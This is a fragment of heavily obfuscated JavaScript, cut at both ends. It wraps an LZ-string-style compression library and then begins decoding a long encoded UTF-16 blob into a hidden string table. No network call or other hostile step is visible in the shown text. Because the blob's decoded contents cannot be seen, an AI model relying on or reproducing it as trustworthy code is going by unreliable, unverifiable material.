TFyHXw=!0x0,uQxeid[r9ClJDE[0x5]]+r9ClJDE[0xf5]}Y3JLwpS(linn21.pn0aTNr=linn21.fWTbWT,jhf73n+=0x1f0,w6ZkMW+=-0x11a,o5ry8I6+=-0x245);break;case jhf73n!=-0x144&&jhf73n- -0x1fa:case-0x85:case-0x2:uQxeid[r9ClJDE[0x0]]=r9ClJDE[0x4];if(r9ClJDE[0x6]==uQxeid[r9ClJDE[0x2]])return TFyHXw=!0x0,\"\";Y3JLwpS(linn21.pn0aTNr=linn21.gYY_NlY,jhf73n+=0x109,w6ZkMW+=-0x15c,o5ry8I6+=0x58);break;case-0xd5:case linn21.gYY_NlY.zcniEb+-0x75:uQxeid[r9ClJDE[w6ZkMW+-0x3]]=C8ZPwx._compress(uQxeid[r9ClJDE[0x2]],r9ClJDE[0xa],B5IXmtc(function(...jhf73n){jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4];return ZE7QTYM.charAt(jhf73n[r9ClJDE[0x2]])}));switch(uQxeid[r9ClJDE[jhf73n+0x1b8]].length%r9ClJDE[w6ZkMW+0x6]){default:case r9ClJDE[w6ZkMW+-0x6]:return TFyHXw=!0x0,uQxeid[r9ClJDE[jhf73n+0x1b8]];case r9ClJDE[w6ZkMW+-0x4]:return TFyHXw=!0x0,uQxeid[r9ClJDE[w6ZkMW+-0x3]]+\"\\u003d\\u003d\\u003d\";case r9ClJDE[0x1]:return TFyHXw=!0x0,uQxeid[r9ClJDE[0x5]]+\"\\x3d\\x3d\";case r9ClJDE[0xb]:return TFyHXw=!0x0,uQxeid[r9ClJDE[0x5]]+r9ClJDE[0xf5]}Y3JLwpS(linn21.pn0aTNr=linn21.G1fgWA,jhf73n+=0x25f,w6ZkMW+=0x42,o5ry8I6+=-0x29d);break;case 0x78:case w6ZkMW- -0x17d:}}Y3JLwpS(TFyHXw=void 0x0,jhf73n=w6ZkMW(0x92,-0x9,-0x105).next().value);if(TFyHXw){return jhf73n}}),decompressFromBase64:B5IXmtc(function(...uQxeid){uQxeid[r9ClJDE[0x0]]=r9ClJDE[0x4];return r9ClJDE[0x6]==uQxeid[r9ClJDE[0x2]]?\"\":\"\"==uQxeid[r9ClJDE[0x2]]?r9ClJDE[0x6]:C8ZPwx._decompress(uQxeid[r9ClJDE[0x2]].length,r9ClJDE[0x7],function(C8ZPwx){return w6ZkMW(ZE7QTYM,uQxeid[r9ClJDE[0x2]].charAt(C8ZPwx))})}),compressToUTF16:function(TFyHXw){return r9ClJDE[0x6]==TFyHXw?\"\":C8ZPwx._compress(TFyHXw,r9ClJDE[0x19],B5IXmtc(function(...TFyHXw){TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4];return uQxeid(TFyHXw[r9ClJDE[0x2]]+r9ClJDE[0x7])}))+r9ClJDE[0x1ee]},decompressFromUTF16:B5IXmtc(function(...uQxeid){uQxeid[r9ClJDE[0x0]]=r9ClJDE[0x4];return r9ClJDE[0x6]==uQxeid[r9ClJDE[0x2]]?\"\":\"\"==uQxeid[r9ClJDE[0x2]]?r9ClJDE[0x6]:C8ZPwx._decompress(uQxeid[r9ClJDE[0x2]].length,0x4000,B5IXmtc(function(...C8ZPwx){C8ZPwx[r9ClJDE[0x0]]=r9ClJDE[0x4];return uQxeid[r9ClJDE[0x2]].charCodeAt(C8ZPwx[r9ClJDE[0x2]])-r9ClJDE[0x7]}))}),compressToUint8Array:B5IXmtc(function(...uQxeid){uQxeid[r9ClJDE[0x0]]=r9ClJDE[0x4];for(var o5ry8I6=C8ZPwx.compress(uQxeid[r9ClJDE[0x2]]),linn21=new Uint8Array(r9ClJDE[0x1]*o5ry8I6.length),gBTVHFB=r9ClJDE[0x2],OcRAyl=o5ry8I6.length;gBTVHFB<OcRAyl;gBTVHFB++){Y3JLwpS(uQxeid[r9ClJDE[0x4]]=o5ry8I6.charCodeAt(gBTVHFB),linn21[r9ClJDE[0x1]*gBTVHFB]=uQxeid[r9ClJDE[0x4]]>>>r9ClJDE[0xc],linn21[r9ClJDE[0x1]*gBTVHFB+r9ClJDE[0x4]]=uQxeid[r9ClJDE[0x4]]%r9ClJDE[0x8])}return linn21}),decompressFromUint8Array:B5IXmtc(function(...ZE7QTYM){ZE7QTYM[r9ClJDE[0x0]]=r9ClJDE[0x4];if(r9ClJDE[0x6]==ZE7QTYM[r9ClJDE[0x2]])return C8ZPwx.decompress(ZE7QTYM[r9ClJDE[0x2]]);for(var o5ry8I6=new Array(ZE7QTYM[r9ClJDE[0x2]].length/r9ClJDE[0x1]),linn21=r9ClJDE[0x2],gBTVHFB=o5ry8I6.length;linn21<gBTVHFB;linn21++)o5ry8I6[linn21]=r9ClJDE[0x8]*ZE7QTYM[r9ClJDE[0x2]][r9ClJDE[0x1]*linn21]+ZE7QTYM[r9ClJDE[0x2]][r9ClJDE[0x1]*linn21+r9ClJDE[0x4]];ZE7QTYM[r9ClJDE[0x9]]=[];return o5ry8I6.forEach(B5IXmtc(function(...o5ry8I6){Y3JLwpS(o5ry8I6[r9ClJDE[0x0]]=r9ClJDE[0x4],ZE7QTYM[r9ClJDE[0x9]].push(uQxeid(o5ry8I6[r9ClJDE[0x2]])))})),C8ZPwx.decompress(ZE7QTYM[r9ClJDE[0x9]].join(\"\"))}),compressToEncodedURIComponent:function(ZE7QTYM){return r9ClJDE[0x6]==ZE7QTYM?\"\":C8ZPwx._compress(ZE7QTYM,r9ClJDE[0xa],B5IXmtc(function(...ZE7QTYM){ZE7QTYM[r9ClJDE[0x0]]=r9ClJDE[0x4];return TFyHXw.charAt(ZE7QTYM[r9ClJDE[0x2]])}))},decompressFromEncodedURIComponent:function(ZE7QTYM){return r9ClJDE[0x6]==ZE7QTYM?\"\":\"\"==ZE7QTYM?r9ClJDE[0x6]:(ZE7QTYM=ZE7QTYM.replace(/ /g,\"\\u002b\"),C8ZPwx._decompress(ZE7QTYM.length,r9ClJDE[0x7],B5IXmtc(function(...C8ZPwx){C8ZPwx[r9ClJDE[0x0]]=r9ClJDE[0x4];return w6ZkMW(TFyHXw,ZE7QTYM.charAt(C8ZPwx[r9ClJDE[0x2]]))})))},compress:function(TFyHXw){return C8ZPwx._compress(TFyHXw,r9ClJDE[0xd],B5IXmtc(function(...TFyHXw){TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4];return uQxeid(TFyHXw[r9ClJDE[0x2]])}))},_compress:B5IXmtc(function(...uQxeid){uQxeid[r9ClJDE[0x0]]=r9ClJDE[0xb];if(r9ClJDE[0x6]==uQxeid[r9ClJDE[0x2]])return \"\";var ZE7QTYM,TFyHXw,o5ry8I6,linn21={},gBTVHFB={},OcRAyl=\"\",s4K1Gf=\"\",I4k0kY=\"\",WDi10D=r9ClJDE[0x1],B5IXmtc=r9ClJDE[0xb],t8nSvnU=r9ClJDE[0x1],vgLC9p=[],jZMFFxV=r9ClJDE[0x2],Uhiec0=r9ClJDE[0x2];for(o5ry8I6=r9ClJDE[0x2];o5ry8I6<uQxeid[r9ClJDE[0x2]].length;o5ry8I6+=r9ClJDE[0x4])if(OcRAyl=uQxeid[r9ClJDE[0x2]].charAt(o5ry8I6),Object.prototype.hasOwnProperty.call(linn21,OcRAyl)||(linn21[OcRAyl]=B5IXmtc++,gBTVHFB[OcRAyl]=!r9ClJDE[0x2]),s4K1Gf=I4k0kY+OcRAyl,Object.prototype.hasOwnProperty.call(linn21,s4K1Gf))I4k0kY=s4K1Gf;else{if(Object.prototype.hasOwnProperty.call(gBTVHFB,I4k0kY)){if(I4k0kY.charCodeAt(r9ClJDE[0x2])<r9ClJDE[0x8]){for(ZE7QTYM=r9ClJDE[0x2];ZE7QTYM<t8nSvnU;ZE7QTYM++)jZMFFxV<<=r9ClJDE[0x4],Uhiec0==uQxeid[r9ClJDE[0x4]]-r9ClJDE[0x4]?(Uhiec0=r9ClJDE[0x2],vgLC9p.push(uQxeid[r9ClJDE[0x1]](jZMFFxV)),jZMFFxV=r9ClJDE[0x2]):Uhiec0++;for(TFyHXw=I4k0kY.charCodeAt(r9ClJDE[0x2]),ZE7QTYM=r9ClJDE[0x2];ZE7QTYM<r9ClJDE[0xc];ZE7QTYM++)jZMFFxV=jZMFFxV<<r9ClJDE[0x4]|r9ClJDE[0x4]&TFyHXw,Uhiec0==uQxeid[r9ClJDE[0x4]]-r9ClJDE[0x4]?(Uhiec0=r9ClJDE[0x2],vgLC9p.push(uQxeid[r9ClJDE[0x1]](jZMFFxV)),jZMFFxV=r9ClJDE[0x2]):Uhiec0++,TFyHXw>>=r9ClJDE[0x4]}else{for(TFyHXw=r9ClJDE[0x4],ZE7QTYM=r9ClJDE[0x2];ZE7QTYM<t8nSvnU;ZE7QTYM++)jZMFFxV=jZMFFxV<<r9ClJDE[0x4]|TFyHXw,Uhiec0==uQxeid[r9ClJDE[0x4]]-r9ClJDE[0x4]?(Uhiec0=r9ClJDE[0x2],vgLC9p.push(uQxeid[r9ClJDE[0x1]](jZMFFxV)),jZMFFxV=r9ClJDE[0x2]):Uhiec0++,TFyHXw=r9ClJDE[0x2];for(TFyHXw=I4k0kY.charCodeAt(r9ClJDE[0x2]),ZE7QTYM=r9ClJDE[0x2];ZE7QTYM<r9ClJDE[0xd];ZE7QTYM++)jZMFFxV=jZMFFxV<<r9ClJDE[0x4]|r9ClJDE[0x4]&TFyHXw,Uhiec0==uQxeid[r9ClJDE[0x4]]-r9ClJDE[0x4]?(Uhiec0=r9ClJDE[0x2],vgLC9p.push(uQxeid[r9ClJDE[0x1]](jZMFFxV)),jZMFFxV=r9ClJDE[0x2]):Uhiec0++,TFyHXw>>=r9ClJDE[0x4]}Y3JLwpS(r9ClJDE[0x2]==--WDi10D&&(WDi10D=Math.pow(r9ClJDE[0x1],t8nSvnU),t8nSvnU++),delete gBTVHFB[I4k0kY])}else for(TFyHXw=linn21[I4k0kY],ZE7QTYM=r9ClJDE[0x2];ZE7QTYM<t8nSvnU;ZE7QTYM++)jZMFFxV=jZMFFxV<<r9ClJDE[0x4]|r9ClJDE[0x4]&TFyHXw,Uhiec0==uQxeid[r9ClJDE[0x4]]-r9ClJDE[0x4]?(Uhiec0=r9ClJDE[0x2],vgLC9p.push(uQxeid[r9ClJDE[0x1]](jZMFFxV)),jZMFFxV=r9ClJDE[0x2]):Uhiec0++,TFyHXw>>=r9ClJDE[0x4];Y3JLwpS(r9ClJDE[0x2]==--WDi10D&&(WDi10D=Math.pow(r9ClJDE[0x1],t8nSvnU),t8nSvnU++),linn21[s4K1Gf]=B5IXmtc++,I4k0kY=String(OcRAyl))}if(\"\"!==I4k0kY){if(Object.prototype.hasOwnProperty.call(gBTVHFB,I4k0kY)){if(I4k0kY.charCodeAt(r9ClJDE[0x2])<r9ClJDE[0x8]){for(ZE7QTYM=r9ClJDE[0x2];ZE7QTYM<t8nSvnU;ZE7QTYM++)jZMFFxV<<=r9ClJDE[0x4],Uhiec0==uQxeid[r9ClJDE[0x4]]-r9ClJDE[0x4]?(Uhiec0=r9ClJDE[0x2],vgLC9p.push(uQxeid[r9ClJDE[0x1]](jZMFFxV)),jZMFFxV=r9ClJDE[0x2]):Uhiec0++;for(TFyHXw=I4k0kY.charCodeAt(r9ClJDE[0x2]),ZE7QTYM=r9ClJDE[0x2];ZE7QTYM<r9ClJDE[0xc];ZE7QTYM++)jZMFFxV=jZMFFxV<<r9ClJDE[0x4]|r9ClJDE[0x4]&TFyHXw,Uhiec0==uQxeid[r9ClJDE[0x4]]-r9ClJDE[0x4]?(Uhiec0=r9ClJDE[0x2],vgLC9p.push(uQxeid[r9ClJDE[0x1]](jZMFFxV)),jZMFFxV=r9ClJDE[0x2]):Uhiec0++,TFyHXw>>=r9ClJDE[0x4]}else{for(TFyHXw=r9ClJDE[0x4],ZE7QTYM=r9ClJDE[0x2];ZE7QTYM<t8nSvnU;ZE7QTYM++)jZMFFxV=jZMFFxV<<r9ClJDE[0x4]|TFyHXw,Uhiec0==uQxeid[r9ClJDE[0x4]]-r9ClJDE[0x4]?(Uhiec0=r9ClJDE[0x2],vgLC9p.push(uQxeid[r9ClJDE[0x1]](jZMFFxV)),jZMFFxV=r9ClJDE[0x2]):Uhiec0++,TFyHXw=r9ClJDE[0x2];for(TFyHXw=I4k0kY.charCodeAt(r9ClJDE[0x2]),ZE7QTYM=r9ClJDE[0x2];ZE7QTYM<r9ClJDE[0xd];ZE7QTYM++)jZMFFxV=jZMFFxV<<r9ClJDE[0x4]|r9ClJDE[0x4]&TFyHXw,Uhiec0==uQxeid[r9ClJDE[0x4]]-r9ClJDE[0x4]?(Uhiec0=r9ClJDE[0x2],vgLC9p.push(uQxeid[r9ClJDE[0x1]](jZMFFxV)),jZMFFxV=r9ClJDE[0x2]):Uhiec0++,TFyHXw>>=r9ClJDE[0x4]}Y3JLwpS(r9ClJDE[0x2]==--WDi10D&&(WDi10D=Math.pow(r9ClJDE[0x1],t8nSvnU),t8nSvnU++),delete gBTVHFB[I4k0kY])}else for(TFyHXw=linn21[I4k0kY],ZE7QTYM=r9ClJDE[0x2];ZE7QTYM<t8nSvnU;ZE7QTYM++)jZMFFxV=jZMFFxV<<r9ClJDE[0x4]|r9ClJDE[0x4]&TFyHXw,Uhiec0==uQxeid[r9ClJDE[0x4]]-r9ClJDE[0x4]?(Uhiec0=r9ClJDE[0x2],vgLC9p.push(uQxeid[r9ClJDE[0x1]](jZMFFxV)),jZMFFxV=r9ClJDE[0x2]):Uhiec0++,TFyHXw>>=r9ClJDE[0x4];r9ClJDE[0x2]==--WDi10D&&(WDi10D=Math.pow(r9ClJDE[0x1],t8nSvnU),t8nSvnU++)}for(TFyHXw=r9ClJDE[0x1],ZE7QTYM=r9ClJDE[0x2];ZE7QTYM<t8nSvnU;ZE7QTYM++)jZMFFxV=jZMFFxV<<r9ClJDE[0x4]|r9ClJDE[0x4]&TFyHXw,Uhiec0==uQxeid[r9ClJDE[0x4]]-r9ClJDE[0x4]?(Uhiec0=r9ClJDE[0x2],vgLC9p.push(uQxeid[r9ClJDE[0x1]](jZMFFxV)),jZMFFxV=r9ClJDE[0x2]):Uhiec0++,TFyHXw>>=r9ClJDE[0x4];for(;;){if(jZMFFxV<<=r9ClJDE[0x4],Uhiec0==uQxeid[r9ClJDE[0x4]]-r9ClJDE[0x4]){vgLC9p.push(uQxeid[r9ClJDE[0x1]](jZMFFxV));break}Uhiec0++}return vgLC9p.join(\"\")},r9ClJDE[0xb]),decompress:B5IXmtc(function(...uQxeid){uQxeid[r9ClJDE[0x0]]=r9ClJDE[0x4];return r9ClJDE[0x6]==uQxeid[r9ClJDE[0x2]]?\"\":\"\"==uQxeid[r9ClJDE[0x2]]?r9ClJDE[0x6]:C8ZPwx._decompress(uQxeid[r9ClJDE[0x2]].length,0x8000,function(C8ZPwx){return uQxeid[r9ClJDE[0x2]].charCodeAt(C8ZPwx)})}),_decompress:B5IXmtc(function(...ZE7QTYM){ZE7QTYM[r9ClJDE[0x0]]=r9ClJDE[0xb];var TFyHXw,jhf73n,o5ry8I6,linn21,gBTVHFB,OcRAyl,s4K1Gf,I4k0kY=[],WDi10D=r9ClJDE[0xe],B5IXmtc=r9ClJDE[0xe],t8nSvnU=r9ClJDE[0xb],vgLC9p=\"\",jZMFFxV=[],Uhiec0={val:ZE7QTYM[r9ClJDE[0x1]](r9ClJDE[0x2]),position:ZE7QTYM[r9ClJDE[0x4]],index:r9ClJDE[0x4]};for(TFyHXw=r9ClJDE[0x2];TFyHXw<r9ClJDE[0xb];TFyHXw+=r9ClJDE[0x4])I4k0kY[TFyHXw]=TFyHXw;for(o5ry8I6=r9ClJDE[0x2],gBTVHFB=Math.pow(r9ClJDE[0x1],r9ClJDE[0x1]),OcRAyl=r9ClJDE[0x4];OcRAyl!=gBTVHFB;)linn21=Uhiec0.val&Uhiec0.position,Uhiec0.position>>=r9ClJDE[0x4],r9ClJDE[0x2]==Uhiec0.position&&(Uhiec0.position=ZE7QTYM[r9ClJDE[0x4]],Uhiec0.val=ZE7QTYM[r9ClJDE[0x1]](Uhiec0.index++)),o5ry8I6|=(linn21>r9ClJDE[0x2]?r9ClJDE[0x4]:r9ClJDE[0x2])*OcRAyl,OcRAyl<<=r9ClJDE[0x4];switch(o5ry8I6){case r9ClJDE[0x2]:for(o5ry8I6=r9ClJDE[0x2],gBTVHFB=Math.pow(r9ClJDE[0x1],r9ClJDE[0xc]),OcRAyl=r9ClJDE[0x4];OcRAyl!=gBTVHFB;)linn21=Uhiec0.val&Uhiec0.position,Uhiec0.position>>=r9ClJDE[0x4],r9ClJDE[0x2]==Uhiec0.position&&(Uhiec0.position=ZE7QTYM[r9ClJDE[0x4]],Uhiec0.val=ZE7QTYM[r9ClJDE[0x1]](Uhiec0.index++)),o5ry8I6|=(linn21>r9ClJDE[0x2]?r9ClJDE[0x4]:r9ClJDE[0x2])*OcRAyl,OcRAyl<<=r9ClJDE[0x4];s4K1Gf=uQxeid(o5ry8I6);break;case r9ClJDE[0x4]:for(o5ry8I6=r9ClJDE[0x2],gBTVHFB=Math.pow(r9ClJDE[0x1],r9ClJDE[0xd]),OcRAyl=r9ClJDE[0x4];OcRAyl!=gBTVHFB;)linn21=Uhiec0.val&Uhiec0.position,Uhiec0.position>>=r9ClJDE[0x4],r9ClJDE[0x2]==Uhiec0.position&&(Uhiec0.position=ZE7QTYM[r9ClJDE[0x4]],Uhiec0.val=ZE7QTYM[r9ClJDE[0x1]](Uhiec0.index++)),o5ry8I6|=(linn21>r9ClJDE[0x2]?r9ClJDE[0x4]:r9ClJDE[0x2])*OcRAyl,OcRAyl<<=r9ClJDE[0x4];s4K1Gf=uQxeid(o5ry8I6);break;case r9ClJDE[0x1]:return \"\"}for(I4k0kY[r9ClJDE[0xb]]=s4K1Gf,jhf73n=s4K1Gf,jZMFFxV.push(s4K1Gf);;){if(Uhiec0.index>ZE7QTYM[r9ClJDE[0x2]])return \"\";for(o5ry8I6=r9ClJDE[0x2],gBTVHFB=Math.pow(r9ClJDE[0x1],t8nSvnU),OcRAyl=r9ClJDE[0x4];OcRAyl!=gBTVHFB;)linn21=Uhiec0.val&Uhiec0.position,Uhiec0.position>>=r9ClJDE[0x4],r9ClJDE[0x2]==Uhiec0.position&&(Uhiec0.position=ZE7QTYM[r9ClJDE[0x4]],Uhiec0.val=ZE7QTYM[r9ClJDE[0x1]](Uhiec0.index++)),o5ry8I6|=(linn21>r9ClJDE[0x2]?r9ClJDE[0x4]:r9ClJDE[0x2])*OcRAyl,OcRAyl<<=r9ClJDE[0x4];switch(s4K1Gf=o5ry8I6){case r9ClJDE[0x2]:for(o5ry8I6=r9ClJDE[0x2],gBTVHFB=Math.pow(r9ClJDE[0x1],r9ClJDE[0xc]),OcRAyl=r9ClJDE[0x4];OcRAyl!=gBTVHFB;)linn21=Uhiec0.val&Uhiec0.position,Uhiec0.position>>=r9ClJDE[0x4],r9ClJDE[0x2]==Uhiec0.position&&(Uhiec0.position=ZE7QTYM[r9ClJDE[0x4]],Uhiec0.val=ZE7QTYM[r9ClJDE[0x1]](Uhiec0.index++)),o5ry8I6|=(linn21>r9ClJDE[0x2]?r9ClJDE[0x4]:r9ClJDE[0x2])*OcRAyl,OcRAyl<<=r9ClJDE[0x4];Y3JLwpS(I4k0kY[B5IXmtc++]=uQxeid(o5ry8I6),s4K1Gf=B5IXmtc-r9ClJDE[0x4],WDi10D--);break;case r9ClJDE[0x4]:for(o5ry8I6=r9ClJDE[0x2],gBTVHFB=Math.pow(r9ClJDE[0x1],r9ClJDE[0xd]),OcRAyl=r9ClJDE[0x4];OcRAyl!=gBTVHFB;)linn21=Uhiec0.val&Uhiec0.position,Uhiec0.position>>=r9ClJDE[0x4],r9ClJDE[0x2]==Uhiec0.position&&(Uhiec0.position=ZE7QTYM[r9ClJDE[0x4]],Uhiec0.val=ZE7QTYM[r9ClJDE[0x1]](Uhiec0.index++)),o5ry8I6|=(linn21>r9ClJDE[0x2]?r9ClJDE[0x4]:r9ClJDE[0x2])*OcRAyl,OcRAyl<<=r9ClJDE[0x4];Y3JLwpS(I4k0kY[B5IXmtc++]=uQxeid(o5ry8I6),s4K1Gf=B5IXmtc-r9ClJDE[0x4],WDi10D--);break;case r9ClJDE[0x1]:return jZMFFxV.join(\"\")}if(r9ClJDE[0x2]==WDi10D&&(WDi10D=Math.pow(r9ClJDE[0x1],t8nSvnU),t8nSvnU++),I4k0kY[s4K1Gf])vgLC9p=I4k0kY[s4K1Gf];else{if(s4K1Gf!==B5IXmtc)return r9ClJDE[0x6];vgLC9p=jhf73n+jhf73n.charAt(r9ClJDE[0x2])}Y3JLwpS(jZMFFxV.push(vgLC9p),I4k0kY[B5IXmtc++]=jhf73n+vgLC9p.charAt(r9ClJDE[0x2]),jhf73n=vgLC9p,r9ClJDE[0x2]==--WDi10D&&(WDi10D=Math.pow(r9ClJDE[0x1],t8nSvnU),t8nSvnU++))}},r9ClJDE[0xb])};return C8ZPwx}(),\"\\x66\\x75\\x6e\\x63\\x74\\x69\\x6f\\x6e\"==cx5jt0V[\"rxN6UOq\"]&&cx5jt0V[\"TkPvwJ2\"].amd?cx5jt0V[\"TkPvwJ2\"](function(){return ZciF40g}):r9ClJDE[0xf]!=cx5jt0V[\"ht7HQcO\"]&&r9ClJDE[0x6]!=cx5jt0V[\"UBdPPs\"]?cx5jt0V[\"UBdPPs\"].exports=ZciF40g:r9ClJDE[0xf]!=cx5jt0V[\"M3tEFst\"]&&r9ClJDE[0x6]!=cx5jt0V[\"WVOIZyX\"]&&cx5jt0V[\"WVOIZyX\"].module(r9ClJDE[0x10],[]).factory(r9ClJDE[0x10],function(){return ZciF40g}),C8ZPwx=void 0x0,function(...uQxeid){var ZE7QTYM,TFyHXw;function*jhf73n(TFyHXw,jhf73n,w6ZkMW,o5ry8I6={cMpnUz:{}}){while(TFyHXw+jhf73n+w6ZkMW!==-0xd8)with(o5ry8I6.Zr6gYYR||o5ry8I6)switch(TFyHXw+jhf73n+w6ZkMW){case-0x37:default:Y3JLwpS(o5ry8I6.Zr6gYYR=o5ry8I6.k9OVvK,TFyHXw+=0x144,jhf73n+=-0x1a8,w6ZkMW+=0x55);break;case o5ry8I6.cMpnUz.Jm0pAi+-0x75:case-0x34:case-0x5d:Y3JLwpS(o5ry8I6.Zr6gYYR=o5ry8I6.GmjWlNl,TFyHXw+=-0x13c);break;case 0x17:Y3JLwpS(o5ry8I6.cMpnUz.Jm0pAi=0xa2,uQxeid[r9ClJDE[TFyHXw+0xa8]]=ZciF40g.decompressFromUTF16(uQxeid[r9ClJDE[0x11]]),uQxeid[r9ClJDE[0x1]]=uQxeid[r9ClJDE[0x4]].split(\"\\u007c\"));return ZE7QTYM=!0x0,C8ZPwx=B5IXmtc(function(...TFyHXw){TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4];return uQxeid[r9ClJDE[0x1]][TFyHXw[r9ClJDE[0x2]]]});case 0x7c:case TFyHXw-0x25:Y3JLwpS(uQxeid[r9ClJDE[TFyHXw+-0x68]]=ZciF40g.decompressFromUTF16(uQxeid[r9ClJDE[0x11]]),uQxeid[r9ClJDE[0x1]]=uQxeid[r9ClJDE[TFyHXw+-0x68]].split(\"\\x7c\"));return ZE7QTYM=!0x0,C8ZPwx=B5IXmtc(function(...TFyHXw){TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4];return uQxeid[r9ClJDE[0x1]][TFyHXw[r9ClJDE[0x2]]]});case jhf73n- -0x34:Y3JLwpS(o5ry8I6.cMpnUz.Jm0pAi=0xd9,uQxeid[r9ClJDE[0x0]]=r9ClJDE[0x2],uQxeid[r9ClJDE[0x11]]=\"\u15E1\u6C29\u416C\u0680\u4B30\u5823\u70A1\u0221\u082A\u6099\u011C\u0640\u0BE0\u0560\u26A0\u2320\u6220\u1C25\u7822\u703E\u65A0\u3220\u6A22\u1823\u70EA\u6067\xF6\xA4\\x7e\\x32\u34DC\u01DC\u4822\u3823\u7422\u5421\u5821\u0480\u01F2\u4460\\x30\u3022\u62AC\\x36\u2030\u626C\\x26\u402D\u405A\u405D\u0C20\u34AA\u042A\u1B80\x84\u01C8\u0178\u01BC\\x2c\\x59\x83\u48E0\u05E0\u0733\u1030\u0149\u3120\u3D3C\u1D20\u1860\u08C0\u2410\\x48\u2D30\u2861\\x3a\\x34\u4EAD\\x60\u02C4\u3830\u12D2\u3865\u3933\u387E\u403C\u6CE0\u06F1\u0154\u6033\u42D1\u2B5B\u2725\u46A0\u4584\u282C\u21B1\u2D44\u688D\u3D45\\x29\u1B64\u478E\u5083\u7822\u3C4C\\x6a\x97\u1622\u4AF8\u0E3A\u1494\u0848\u13E2\u4420\u5D4A\u30AE\u6023\u46AC\u696B\u5822\u2440\u2020\u7695\u1FAF\u4420\u0A40\u0984\u304B\u1B60\u0150\u6113\u1A65\u0461\u7020\u2DDC\u6280\\x4d\u3C76\u0524\u4788\u5850\u28C4\u458C\u3E4B\u0840\u0350\u0266\u0DA4\u61E0\u2029\u15F7\u20E0\\x3e\u065A\u4432\u5C34\\x57\u1405\u4925\u0299\u50BB\u09F8\u0C3B\u1E85\u02A9\u7745\u0E6C\u1355\u6B64\\x47\u50F1\u1230\u0E33\u7265\u1C8D\u160D\u50A0\u3464\u05B4\u0860\x83\u0829\u0E40\u7C52\u3FE7\u2B68\u7C3E\u0A75\u7029\u0AB2\u3B29\u0BA4\u2C9A\u23BB\u7800\u7C98\u4034\u4365\u5279\u5A60\u046A\u13ED\u2C32\u1067\u2161\u0820\u09EB\u0500\u6C30\u1B6C\u1828\u02B2\u02AB\u6599\u284E\u0AB5\u43EB\u183E\u2AAD\u57D8\u150B\u3CEC\u0F79\u3238\u3F36\u4680\u0292\u3FEE\u6682\u78BC\u026B\u3020\u0CA8\u5E33\u37C3\u24B1\u6032\u4634\u7C28\u249A\u4281\u5872\u222E\u62B5\u541E\u283A\u2E36\u011C\u2220\u03E1\x98\u6D69\u2727\u7232\u2648\u0938\u257D\u3510\u760F\u1BCD\u04FE\u062E\u0CC9\u774B\\x25\u5327\u5448\u108A\u4271\u323E\u15A2\\x23\u14D2\u04A0\u0162\u32DD\u659E\u182E\u0D29\u1DA3\u2038\u1247\u510C\u0EEE\u5068\u3BCC\u60E3\u0B46\xF2\u1623\u02C0\u05A1\u4032\u36A0\u50CE\u0626\u0422\u246F\u7A13\u2221\u7030\u5664\u3101\u12A7\u50CC\u3CE2\u50E1\u0429\u104F\u0A2D\u517F\u09AB\u58DC\u02A0\xFD\u3C50\u428C\u5844\u4601\u7F50\u0388\u4522\u44F4\u2A3B\u2071\u4C32\u159D\u0221\u2748\u6D5A\u4729\u1F29\u4819\u0E5A\u5461\u04BD\u0228\u764D\u17D8\u7A2D\u672C\u7E4F\u0519\u1C2C\u42C0\u6C6D\u0325\u2FDA\u4801\u47AC\u0430\u5091\u2461\u6EBC\u1430\u595C\u758C\u543D\u0600\u3ABD\u0444\u2A46\u6599\u4036\u09B1\u402C\u4383\u3EA8\u0431\u2FB3\u37D8\u102B\u1169\u61A9\u0630\u3E2E\u0383\u1FB5\u6430\u2CBA\u0169\u1C5C\u77B9\u4025\u04B1\u4C3A\u0530\u61A8\u02C0\u6489\u0968\u042D\u472D\u1F32\u4801\u6550\u4F28\u3B27\u4071\u4F36\u6530\u3436\u23D0\u1436\u60E0\u4523\u0281\u056E\u51F4\u103F\u43D0\u0942\u0121\u772B\u13B0\u1621\u2795\u3C38\u17B8\u573C\u4218\u5B5C\u72A1\u67DB\u02D0\u7433\u3531\u0228\u0778\u3637\u4501\u0830\u25C4\u1E71\u21A1\u6B5C\u7680\u1422\u4601\u0231\u46F0\u1647\u6028\u3053\u0431\u2222\u2779\u5A2A\u0341\u17D9\u20FD\u7F56\u328C\u6829\u0270\u61B8\u11B4\u6B6D\u41D0\u165A\u46F0\u3845\u7680\u3853\u2818\u302E\u53B0\u585D\u6794\u4A2A\\x49\u0E42\u0424\u583A\u059C\u0C58\u3795\u1F43\u44E0\u0A3D\u43A5\u1136\u6341\u022E\u51F9\u1FC7\u7070\u205F\u03C1\u6EB1\u4251\u0225\u4614\u7A54\u3794\u0C43\u44B4\u68CB\u65A8\u1636\u22E1\u7321\u072C\u743D\u0780\u3837\u43F0\u1821\xD0\u7427\u4040\u785B\u6B88\u48BB\u0F78\u7E25\u0168\u053E\u41F5\u7C24\u0460\u7222\u2021\u7C79\u190E\u0878\xEF\u3084\u08EC\u2053\u0D43\u4865\u0C37\u5C0B\u0BCC\u08B7\u59C4\u4488\u04E4\u5E78\u0B45\u3C88\u0E30\u07A8\u1820\u4044\u0145\u52BF\u06A7\u14C2\u02A2\u588C\u3463\u1D77\u03E2\u64CF\u48A3\u42ED\u1CC6\u6677\u19A2\u6C9E\u0627\u5CCF\u0F64\u12EC\u0BE6\u08CF\u5243\u34FA\u1242\u2898\u1822\u7913\u4CA1\u6A44\u02E7\u050F\u1D80\u2901\u4B01\xA4\u5401\u7901\u5127\u711F\u01DB\u429A\u0424\u7040\u0CA0\u0488\u0691\u3313\u51B6\\x78\u1FA7\u703D\u2D21\u4F90\u4EA1\u1876\u15A3\u4248\u04A3\u24FA\u1063\u424A\u0370\u28A9\u6B27\u7217\u0DAF\u0679\u07E2\u2250\u08A3\u2C33\u30DA\u5886\u4110\u386E\u6905\u0E71\u5A2E\u0850\u0AA3\u5D4B\u72DE\u3B26\u0845\u0368\u472C\u688D\u0B19\u61A1\u219D\u0C30\u5235\u40C8\u1DA3\u4879\u432C\u7B82\u490C\u03C8\u682C\u0944\u0BE1\u3042\u0170\u0EC1\u7D39\u03D0\u66A4\u20C0\u4C09\u4C35\u7110\xC3\u6727\u4044\u2C66\u303B\u3240\u302E\u2888\u0580\u592C\u406C\u0851\u0247\u6388\u07A2\u4028\u04B8\u4121\u4116\u6C41\u75A8\u1